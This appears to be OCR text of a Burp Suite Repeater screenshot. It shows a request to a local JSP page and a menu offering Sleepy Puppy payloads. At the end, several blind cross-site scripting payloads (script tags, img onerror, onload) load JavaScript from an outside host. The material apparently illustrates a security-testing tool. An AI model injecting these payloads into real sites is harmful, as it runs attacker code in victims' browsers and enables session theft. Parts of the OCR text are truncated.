 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Logger++ Sleepy Puppy
1 × ...
Go Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw
GET /index1.jsp?foo=bar HTTP/1.1
Host: localhost:7101
User-Agent: Mozilla/5.0 rv:41.0)
Gecko/20100101 Firefox/
Accept: text/html,appli =0.9,*/*;q=0.8
Accept-Language: en-US,
Accept-Encoding: gzip,
DNT: 1
Cookie: JSESSIONID=2D05
Connection: keep-alive
Cache-Control: max-age=
Send to Spider
Do an active scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser ▶
Sleepy Puppy Payloads ▶
Engagement tools ▶
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection ▶
URL-encode as you type
Cut ⌘+^+X
Copy ⌘+^+C
Paste ⌘+^+V
Message editor help
Burp Repeater help
<script src=//ti.ht/x?u=12&a=11></script>
<scriPT src=//ti.ht/x?u=13&a=11></scriPT>
<script src=//ti.ht/x?u=8&a=11></script>
'"><img src=x onerror="var s=document.createElement('script');s.src='//ti.ht/x?u=6&a=
" onload="var s=document.createElement('script');s.src='//ti.ht/x?u=5&a=11';document.
&lt;/script&gt;&lt;script src=//ti.ht/x?u=4&a=11&gt;
&lt;script src=//ti.ht/x?u=3&a=11&gt;&lt;/script&gt;
</script><script src=//ti.ht/x?u=2&a=11>
<script src=//ti.ht/x?u=1&a=11></script>